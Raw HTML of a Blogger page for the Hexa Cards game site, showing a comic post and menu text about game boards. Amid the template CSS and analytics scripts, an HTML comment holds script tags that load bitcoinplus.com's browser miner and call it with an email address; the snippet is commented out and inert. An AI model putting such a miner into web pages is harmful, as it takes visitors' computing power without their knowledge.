

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexa.cards/2013/03/3-20-2013.html
body_size: 16788
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Days+One%7CMontserrat%7CAudiowide%7CLobster%7CDorsa%7CKelly+Slab%7CAtomic+Age%7CFascinate+Inline%7CLimelight%7COpen+Sans:800%7CAllura%7CArizonia%7CCondiment%7CAbril+Fatface%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAndada%7CArvo%7CAllerta+Stencil%7CStardos+Stencil%7CSpecial+Elite%7CArchivo" rel="stylesheet" type="text/css">
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hexa.cards/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hexa.cards/2013/03/3-20-2013.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hexa Cards: Open Source Strategy - RSS" href="https://www.hexa.cards/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.blogger.com/feeds/5721160469546156389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/8350091612354688552/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s798/3-20-2013.png' rel='image_src'/>
<meta content='https://www.hexa.cards/2013/03/3-20-2013.html' property='og:url'/>
<meta content='3 20 2013' property='og:title'/>
<meta content='a comic about bending sonics with great rear tide pneumonics' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/w1200-h630-p-k-no-nu/3-20-2013.png' property='og:image'/>
<title>Hexa Cards: Open Source Strategy: 3 20 2013</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: black;
}
a:visited {
text-decoration:none;
color: black;
}
a:hover {
text-decoration:underline;
color: #888888;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
#Header1_headerimg {
margin:0px auto;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
.tabs-outer {width:220px;margin:0px auto;display:none;}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px;
background: #ffffff;
border:;
}
.post-body img, .post-body .tr-caption-container {
padding:;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color:transparent;
border-bottom:transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.widget-content ul{
width:189px;
margin:0px auto;
}
body {font-size:30px;text-align:center;}
.footer-outer{font-size:.7em;}
.profile-img{position:relative;right:10px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46004925-1', 'lif4.com');
  ga('send', 'pageview');

</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<!-- <script src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/> <script src='http://www.bitcoinplus.com/js/miner.js' type='text/javascript'/> <script type='text/javascript'>BitcoinPlusMiner(&quot;starfire3d@gmail.com&quot;)</script> -->
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- TAKEOVER -->
<style>
  .blog-pager{display:none;}


  #hexamenu  {margin:0px auto;width:80vw;border:solid black .1vw;border-radius:.5vw;}
  #hexamenu1 {margin:0px auto;width:80vw;}
  #cardsmenu {width:15vw;}
  #cardsmenutd {width:15vw;border-right:solid black .1vw;}
  #cardsmenu h{width:15vw;}
  #hexacardslogo {width:15vw;}
  #boardsmenu {width:15vw;}
  #boardsmenutd {width:15vw;border-right:solid black .1vw;}
  #boardsmenu h{width:15vw;font-family:limelight;position:relative;top:1.6vw;right:.7vw;text-shadow:0vw 0vw 1vw #FFFFFF;}
  #boardsmenuimage{width:15vw;height:auto;background:url();}
  #boardsmenutext{height:8vw;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvlV1czJ6fdOiRCenFTTubGPErK8u9ZfvPQu3AvshWwHM1hhFnoWcIhx5dxuPoXABk75WyYezQLgn_O53Jcuh1xsRtPBwKOrSU93CN-G_Lx8BmZF9EowbyAR1yVlSzrr-qq9iI7NPnbwQ/s832-no/) no-repeat;background-size:13vw auto;background-position:.1vw 
-2vw;}
  #boardspage{display:none;}
  #basicboardsexpand{width:60vw;}
  #basicboardstext{display:inline;width:60vw;margin:0px auto;font-family:pt sans narrow;font-size:3vw;}
  #basicboardimg{width:20vw;margin-right:1vw;}
  #basicboardimgdiv{float:left;width:20vw;height:auto;}
  #redbubblemenu {width:20vw;padding:0;border:0;margin:0;}
  #redbubblemenutd {border-right:solid black .1vw;}
  #redbubblemask{height:6vw;width:20vw;overflow:hidden;}
  #redbubbleimg {width:20vw;height:auto;}
  #redbubbletext{font-size:1.5vw;font-family:kelly slab;text-align:center;width:20vw;}
  #hexashopmenu {width:13vw;height:8vw;overflow:hidden;margin:0px auto;}
  #hexashopimg {width:15vw;height:auto;position:relative;right:1vw;bottom:4.1vw;}
  #hexashopmenutext {width:7vw;font-size:1.5vw;}
  #divider {width:; border:solid black .1vw;}

  .slide2{font-size:4vw;font-family:kelly slab;}
  h3.post-title, .comments h4{font-size:3.5vw; font-family:arvo;color:black;}
  h3.post-title, .comments a:link{color:black;}

	  #cateringmenu{margin:0px auto;margin-top:2vw;width:60vw;background-position:0vw -26.4vw;background-size:70vw auto;padding:1vw;font-family:arvo;}
      #cateringmenu h{background:white;padding:0 1vw 0 1vw;}
      #artmenu{width:30vw;}
 	  #mobilesnap{display:none;}
      #snapwrapper{width:70vw;}

      #closebutton1{width:9vw;height:3vw;float:right;display:none;}
	  #closebuttonimg{float:right;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLjFme_VAEMiRIQZPljtU_Qm8BUUFD4XOdUGfsSlxkOduQlEYRF_dnDvPNyngUielQ10mEGjYabhW_bbWgtibwHHz8Xd6AXIBa8WRB7EA2lqNmUnsh8-Ph7cCzLHX6c5Q6J7Rdi9uX=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;left:.9vw;}
      #hexashoplogo{}
      #hexacardslogotb{margin:0px auto;width:30vw;height:auto;text-align:center;}
	  #closebuttonimg{float:left;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLjFme_VAEMiRIQZPljtU_Qm8BUUFD4XOdUGfsSlxkOduQlEYRF_dnDvPNyngUielQ10mEGjYabhW_bbWgtibwHHz8Xd6AXIBa8WRB7EA2lqNmUnsh8-Ph7cCzLHX6c5Q6J7Rdi9uX=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;right:.9vw;}

</style>
<div id='hexamenu'>
<table id='hexamenu1'>
<tr>
<td id='cardsmenutd'><div id='cardsmenu' onMouseDown='document.getElementById("boardspage").style.display="none";document.getElementById("shutter").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<img id='hexacardslogo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRw3h85wW9EjwgBs__ueRE-WS6QbAJ6_5SjrQ9tE9X6uSguooEqpjU5cphtM28ltxHbIwhj4p7Qko9cAx-i5pwqInPe7Q46ciYrKnlHdfXrP8_q90cjwtkWfbAYGjO-KKPiz6ZNcUDdFc/w1498-h783-no/'/></div></td>
<td id='boardsmenutd'><div id='boardsmenuimage'><div id='boardsmenu' onMouseDown='document.getElementById("shutter").style.display="none";document.getElementById("boardspage").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<div id='boardsmenutext'><h>Game<br/>Boards</h></div></div></div></td>
<td id='redbubblemenutd'><a href='https://www.redbubble.com/people/z3nbunny'><div id='redbubblemenu'><div id='redbubblemask'><img id="redbubbleimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVBJPlHA8iZDy_qXanJKZKOxM8PFtgh453aiyt39S8DAvdKYW3iUZmYcZByyRoQmBpP9xj_fQqEgwMSBt6nZ9ClY359sTFG81HpDuyfGIf8_4FO3UwMSHiJ4AXjYTiAoagS0faNg4r=s0-d"></div><div id='redbubbletext'>Print On Demand</div></div></a></td>
<td><div id='hexashopmenu'><a href='https://squareup.com/market/plust3ch/'><img id='hexashopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBUHP_yZlqIyhhN8e8KtmuO-yHzzd6SCBdDTpiroosVLBlmWUxmM6ZLjj361hLAog_Cq2K0r9piWMOq67Yz-l6OaL8-YFKHXMOmPvj-dK-MBwCNkRl37-Du56UKDGwGKPavj1mRmXW44/s1600/hexashopimg.png'/></a></div></td>
</tr>
</table>
</div>
<div id='Hexadescription'><br/></div>
<div id='boardspage'>
<div id='cateringbuttons'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='  document.getElementById("closebutton1").style.display="inline"; document.getElementById("basicboardsexpand").style.display="inline"; ' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>The Basic Board</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown=' document.getElementById("basicboardsexpand").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='basicboardsexpand' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;line-height:4vw;font-stretch:ultra-expanded;'>
<div id='basicboardstext' style=''>
<div id='basicboardimgdiv'><img id='basicboardimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCl5Oj6pmAv0f-gy08a97cnSrGQHjsoORJocUs26eilEeNNMJ7rOdJ5fUuWUNUYGEtU5EP6KZcnLhr-EOLmFT6BO6-nySSydJwawd6tA_-vizds_8r8PSVyvsP44nn_qbnSiUocrPJQtw/s1600/basicboardwater.png'/></div>
Every pack comes with a Basic Board. These boards measure 3x2 squares and have one element square and one teleporter square. All teleporter squares are connected allowing the player move to any teleporter in play.</div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background-size:60vw auto;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>Elemental Stadiums</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
